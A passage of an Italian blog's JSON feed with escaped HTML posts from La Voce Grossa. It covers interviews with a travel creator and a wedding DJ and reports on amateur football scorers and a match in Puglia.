src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirJaPJ4F6Pcb_OgWR3-CFYrDBk6B5_N7dAks8SD3jSXZ6XcEdwIifheZxOWQfvqG6u1UAhQ_qZlw38ycZonsfKkHlthH_EZ2JCnH_U_vLbBJM4YYTh_6iwch4daZuvg9PTjkwY-IVGO7W-urJ2yvy_0Pu2ku8qCbMb1yHl3uCqlWsqj7sxaQ2tiQuxJbdT\/s16000\/IMG_2685.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ETra cibo, cultura, persone e paesaggi: quale elemento per te è più importante per trasmettere l’essenza di un luogo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Le persone. Sempre. Sono loro a rendere unico un posto. I racconti, gli sguardi, gli incontri casuali che ti restano dentro. Mi è successo in Colombia: villaggi sperduti dove la vita scorre lenta e lo sguardo degli altri ti attraversa. Incontri che ti fanno sentire a casa anche se sei dall’altra parte del mondo. I paesaggi possono essere simili, ma gli esseri umani che li abitano no. E sono proprio loro, con le loro storie e il loro calore, a rendere quel luogo indimenticabile».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai già in mente un viaggio o progetto speciale che sogni di realizzare nei prossimi anni?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sì. Sogno di attraversare l’Italia a piedi. Tutta. Dal nord al sud, dalle montagne al mare, dai borghi nascosti alle città più vive. Un cammino enorme, forse il più ambizioso che abbia mai immaginato. Ma sento che prima o poi partirò. Perché troppo spesso andiamo dall’altra parte del mondo, dimenticandoci di conoscere davvero Casa. Vorrei restituire voce ai territori, ai volti, alle storie. Vorrei ascoltare i battiti nascosti del mio Paese e provare a raccontarli».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe dovessi dare un consiglio a chi sogna di diventare travel blogger o content creator, quale sarebbe il primo passo da fare?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Inizia. Non aspettare il momento giusto. Non aspettare l’attrezzatura perfetta, il viaggio perfetto, la vita perfetta. Inizia. Con quello che hai, da dove sei. Racconta il mondo come lo vedi tu, perché la tua voce è il tuo valore più grande. Coltivala, proteggila, allenala. Non imitare nessuno. Trova cosa ti rende unico\/a e raccontalo con coraggio».\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/4629948923788142762\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-difederica.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4629948923788142762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/4629948923788142762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-difederica.html","title":"La Voce Grossa di…Federica Miceli(intervista): «Racconto il mondo camminandoci dentro…non solo per ammirarlo…ma per sentire chi sto diventando…»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPlYevYxdVwtlAsaU9-4xeVIgqN24B-PgtnbI3QNqlFSu0K9x8hJwqpkXRMjgYDZP66TuvquH8VmLZkVpZOmSQCmWrtfOw66FVe7kMqg7f1UdowLcbvG5PaJ754h71fSnoD6Oq4vz7zb3ydwE7fcv7B7WXefh2d1s07eyePpT0Bk5ysCyfaU7w6g_-tfg\/s72-c\/IMG_3100.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-775454977735784838"},"published":{"$t":"2025-10-20T00:00:00.010+02:00"},"updated":{"$t":"2025-10-21T21:48:16.413+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Simone Protopapa (Kalè Polis Gallipoli) continua a dominare la Puglia: 7 gol in 3 partite"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s1200\/1783894.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s16000\/1783894.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003ENicola Ricchitelli - La Puglia ha trovato il suo nuovo Re dei Bomber. Dopo appena tre giornate di campionato, nessuno ha fatto meglio di Simone Protopapa, attaccante del Kalè Polis Gallipoli, autore di ben 7 gol in altrettante partite. Numeri da capogiro che lo rendono, ad oggi, il miglior marcatore in assoluto tra Prima e Seconda Categoria, ma anche Eccellenza e Serie D.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EProtopapa ha letteralmente incendiato l’avvio di stagione nel Girone C della Seconda Categoria. Sette reti in tre incontri: una media superiore ai due gol a partita, da vero cannoniere d’area di rigore. Il bomber giallorosso si sta dimostrando implacabile davanti alla porta, sfruttando al massimo la sua rapidità, l’istinto e un piede destro che in questo momento sembra magico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl Kalè Polis Gallipoli, grazie alle sue prodezze, ha trovato una spinta decisiva nelle prime sfide stagionali. Ogni pallone che passa tra i piedi di Protopapa si trasforma in un potenziale pericolo per le difese avversarie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDai dati raccolti nei vari gironi regionali, nessun altro giocatore in Puglia può vantare un bottino simile. In Prima Categoria, il miglior marcatore — Pasquale Trotta della Passion Sport Manfredonia — è fermo a 5 gol, mentre in Seconda Categoria solo Martino Morea (Pol. Trani 2006) si avvicina, con 6 reti. Protopapa, invece, guarda tutti dall’alto, unico capace di toccare quota sette gol in appena 270 minuti di gioco. Numeri da campione, che lo pongono al centro dei riflettori del calcio dilettantistico pugliese.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETre giornate sono bastate per far emergere un nome su tutti: Simone Protopapa. Sette gol che raccontano una storia fatta di talento, concretezza e fame. Se continuerà su questa strada, il bomber del Kalè Polis Gallipoli non sarà solo il re dei marcatori, ma il simbolo di un calcio dilettantistico che sa ancora regalare emozioni vere, gol dopo gol.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/775454977735784838\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/simone-protopapa-kale-polis-gallipoli.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/775454977735784838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/775454977735784838"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/simone-protopapa-kale-polis-gallipoli.html","title":"Simone Protopapa (Kalè Polis Gallipoli) continua a dominare la Puglia: 7 gol in 3 partite"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9ECW4kgduy7YugIuoG8lFp_SE8ue8Qg_9c_wKxmgqROGwntEuHy5V8WiGwUivpyEpqzuzVlLxnm8ggHW0H3_9COxp7w_jgV9u2-TrKO8K9iWRRdIDBlN9hPoCbMNgsKm5swpjBar4vPs0G1VgN2VgG2MRniSEtpyNt232YsmRDKDrtjKJKh50bCC8ZxCz\/s72-c\/1783894.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-7414125895626345064"},"published":{"$t":"2025-10-20T00:00:00.009+02:00"},"updated":{"$t":"2025-10-21T21:28:11.674+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Prima categoria pugliese, Pasquale Trotta è il Re dei Bomber dopo tre giornate"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEictpG-WywZr2GQO2HmSB3Fjv9Qc97wucGJpzPNVu-cqfr9AsyKK8mYsJK3-xiwOvFnE_6YErguz3l4-9v6jB4teGcupTeJ8oitaTmDTeRIMTWNGufP1B3bQu_V99AvaDPw8LJBq4EqqUNDjKRz8leaT0Q1uHLhFjuPTZitunHrfm09_2msk15rU1Ra5ZpT\/s1440\/SnapInsta.to_480014385_18488397079019195_905962684547572301_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEictpG-WywZr2GQO2HmSB3Fjv9Qc97wucGJpzPNVu-cqfr9AsyKK8mYsJK3-xiwOvFnE_6YErguz3l4-9v6jB4teGcupTeJ8oitaTmDTeRIMTWNGufP1B3bQu_V99AvaDPw8LJBq4EqqUNDjKRz8leaT0Q1uHLhFjuPTZitunHrfm09_2msk15rU1Ra5ZpT\/s16000\/SnapInsta.to_480014385_18488397079019195_905962684547572301_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - Dopo le prime tre giornate del campionato di Prima Categoria, il trono dei bomber ha già trovato un sovrano: Pasquale Trotta, attaccante della Passion Sport Manfredonia, è l’uomo più letale del torneo con 5 gol messi a segno. Il numero 9 biancoverde ha trascinato la sua squadra a suon di reti, mostrando freddezza sotto porta, tecnica e un istinto da goleador puro che sta facendo la differenza nel Girone A.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETrotta è partito con il piede giusto: tre partite, cinque reti, e una media gol impressionante che lo pone davanti a tutti. Alle sue spalle inseguono Cristiano Michele del Real Zapponeta (3 gol, di cui 1 su rigore) e Delorenzo Ruggiero del Triggiano Calcio con 3 reti. Ma al momento, nessuno sembra in grado di reggere il passo del bomber manfredoniano. La sua efficacia in area di rigore e la capacità di farsi trovare sempre al posto giusto nel momento giusto stanno diventando il marchio di fabbrica della Passion Sport, che grazie ai suoi gol può sognare in grande.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESe nel Girone A domina Trotta, negli altri gruppi la corsa è molto più aperta. Nel Girone B, il miglior marcatore è Fabio Di Santantonio del San Vito, autore di 2 gol (uno su rigore), affiancato da Zaccaria Alessio (Football Club Manduria), Difino Davide (Latiano), Notaristefano Luca (Giovani Cryos) e Peluso Cosimo (Don Bosco Manduria), tutti a quota 2.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENel Girone C, invece, la sfida al vertice è più serrata: Giovanni Mummolo (Virtus San Pancrazio) e Vito Falconieri (Virtus Erchie) guidano la classifica con 3 gol a testa (entrambi con una rete su rigore), seguiti da Chiffi Osvaldo (Capo di Leuca) e Politi Luca (Real Cellino Calcio) fermi a 2.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa stagione è appena iniziata, ma Trotta ha già messo il suo marchio sul campionato. Le difese avversarie iniziano a temerlo e gli avversari a studiarlo. Tuttavia, mantenere una media così alta non sarà facile: serviranno continuità, condizione fisica e il supporto dei compagni. Il Girone A sembra aver trovato il suo leader offensivo, ma nei Gironi B e C la caccia è ancora aperta. Riuscirà Trotta a mantenere lo scettro del Re dei Bomber fino alla fine del girone d’andata?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/7414125895626345064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/prima-categoria-pugliese-pasquale.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7414125895626345064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7414125895626345064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/prima-categoria-pugliese-pasquale.html","title":"Prima categoria pugliese, Pasquale Trotta è il Re dei Bomber dopo tre giornate"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEictpG-WywZr2GQO2HmSB3Fjv9Qc97wucGJpzPNVu-cqfr9AsyKK8mYsJK3-xiwOvFnE_6YErguz3l4-9v6jB4teGcupTeJ8oitaTmDTeRIMTWNGufP1B3bQu_V99AvaDPw8LJBq4EqqUNDjKRz8leaT0Q1uHLhFjuPTZitunHrfm09_2msk15rU1Ra5ZpT\/s72-c\/SnapInsta.to_480014385_18488397079019195_905962684547572301_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1813105060902589190"},"published":{"$t":"2025-10-20T00:00:00.001+02:00"},"updated":{"$t":"2025-10-21T12:37:43.567+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Terza Categoria pugliese, New Carpediem cala la manita a Bari: 5-3 ai Warriors in una partita spettacolare"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_TiSqSYF1ruUQxRTTiyHwlvxaTgEQzgAUFTKtxr0-FW-zsI2m-VKC2kZgCNJvClGDsYXuJiqeaBX2jxz0myDxDItjzr1J5wrVAI0WzpaVa4yg_8rXb0ov79xdWcRwRm5y2jvaYyYXkP0REUoR51h4ktmjcn8j_622h94KH6Rh4Ig3n7uSATPlus_iYm6\/s1600\/495601728_1231332285449753_2209642079786497880_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_TiSqSYF1ruUQxRTTiyHwlvxaTgEQzgAUFTKtxr0-FW-zsI2m-VKC2kZgCNJvClGDsYXuJiqeaBX2jxz0myDxDItjzr1J5wrVAI0WzpaVa4yg_8rXb0ov79xdWcRwRm5y2jvaYyYXkP0REUoR51h4ktmjcn8j_622h94KH6Rh4Ig3n7uSATPlus_iYm6\/s16000\/495601728_1231332285449753_2209642079786497880_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - Spettacolo e gol al Centro San Pio Enziteto di Bari, dove la New Carpediem espugna il campo dei Warriors Calcio Bari con un convincente 5-3, in un match valido per la terza giornata della Terza Categoria – Girone Unico Bari. Una gara intensa, ricca di capovolgimenti di fronte e decisa da una seconda frazione in cui gli ospiti hanno imposto ritmo e concretezza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa partita si accende presto. Dopo un avvio bilanciato, la New Carpediem passa in vantaggio al 19′ con M. Vino, solo un minuto più tardi arriva il raddoppio firmato G. Rizzi (20′) portando gli ospiti sul 2-0.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI Warriors però reagiscono con carattere: nel finale di primo tempo sale in cattedra D. Giordano, autore di una doppietta in appena quattro minuti (41′ e 45′). Le due reti riportano il punteggio in parità sul 2-2, riaccendendo le speranze della formazione barese.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENella ripresa, però, la New Carpediem cambia marcia. Al 6′ st A. Iurilli riporta avanti i biancoverdi, seguito un minuto dopo da R. Piccolo (7′ st) che firma il 4-2, punendo la difesa avversaria. Nonostante il tentativo di reazione dei padroni di casa, che accorciano le distanze con B. Santonastaso (10′ st), la squadra ospite mantiene il controllo del gioco e chiude definitivamente i conti con la seconda rete personale di G. Rizzi (18′ st) per il definitivo 3-5.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1813105060902589190\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/terza-categoria-pugliese-new-carpediem.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1813105060902589190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1813105060902589190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/terza-categoria-pugliese-new-carpediem.html","title":"Terza Categoria pugliese, New Carpediem cala la manita a Bari: 5-3 ai Warriors in una partita spettacolare"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_TiSqSYF1ruUQxRTTiyHwlvxaTgEQzgAUFTKtxr0-FW-zsI2m-VKC2kZgCNJvClGDsYXuJiqeaBX2jxz0myDxDItjzr1J5wrVAI0WzpaVa4yg_8rXb0ov79xdWcRwRm5y2jvaYyYXkP0REUoR51h4ktmjcn8j_622h94KH6Rh4Ig3n7uSATPlus_iYm6\/s72-c\/495601728_1231332285449753_2209642079786497880_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-148364978147031145"},"published":{"$t":"2025-10-14T21:37:00.002+02:00"},"updated":{"$t":"2025-10-14T21:46:21.255+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"La Voce Grossa di…DJ Frog(intervista): «…per me il matrimonio è tutto…è un momento in cui sto proprio bene»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1SwjdTIBn_akUbL_En6WNDVqlQqQ2Jqnqj8gJ54jkLnSJIOkw0tXVkqwyTCD9sSh3eOGIc62P6x1bEQY12HwNxArwNDB7CyO56fXOIQ_1yvubU855l1u-rbd0QQRtXteO24aqKUObwK7ibX0tCla7MbJuwzBbE27poN-TsUf4MeFAXvUwwXSJ8TaRX83\/s1599\/312575911_564879452304532_667443489795790460_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV1SwjdTIBn_akUbL_En6WNDVqlQqQ2Jqnqj8gJ54jkLnSJIOkw0tXVkqwyTCD9sSh3eOGIc62P6x1bEQY12HwNxArwNDB7CyO56fXOIQ_1yvubU855l1u-rbd0QQRtXteO24aqKUObwK7ibX0tCla7MbJuwzBbE27poN-TsUf4MeFAXvUwwXSJ8TaRX83\/s16000\/312575911_564879452304532_667443489795790460_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - Dove prima c’erano solo valzer e convenevoli, oggi c’è un DJ che ha riscritto il copione dei matrimoni pugliesi: niente più pause infinite o ospiti annoiati, ha trasformato il senso e il significato del “giorno più bello”…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHa preso i matrimoni classici — quelli tutti uguali, con lo zio addormentato e la playlist del 2003 — e li ha fatti esplodere di vita. Non più semplice musica, ma energia, improvvisazione e coinvolgimento puro. Ha portato un nuovo linguaggio nell’intrattenimento matrimoniale: più umano, più spontaneo, più folle. Dove passa lui, gli sposi non ricordano solo la cerimonia…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAl secolo Antonio Roselli da Molfetta per tutti dj Frog, ed oggi le sue note ci faranno ballare sulle pagine de La Voce Grossa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDj Frog, come si finisce dall’istituto alberghiero a diventare famoso dj e animatore di matrimoni?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: « … dall'alberghiero a essere famoso? Inizio con il dire che non sono famoso ma probabilmente conosciuto, questo grazie soprattutto ai social, grazie al lavoro che ho fatto, ed essere riconosciuto veramente è tanta ma tanta soddisfazione. L'alberghiero mi ha dato tanto, e da lì che è nato tutto, perché in realtà stavo comunque in un ambiente fatto di eventi e di feste, lavorando nelle sale ricevimenti, poi ho fatto le esperienze classiche delle stagioni negli hotel, però sentivo che la cosa mi stava piuttosto stretto e quindi ho deciso poi di buttarmi dai piatti di cucina ai piatti che giravano con la musica».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa rappresenta per te un matrimonio?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Per me il matrimonio è tutto, è un momento in cui io sto proprio bene, mi diverto, conosci tantissima gente, il matrimonio è un conviviale, si incontrano famiglie, amici, si incontrano anche gente che non si sopporta, ci si rivede, il matrimonio per me veramente diventa tutto…quando vado ad un matrimonio, mi stanca tantissimo, ma sto bene».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi cambiare una sola regola dei matrimoni, quale 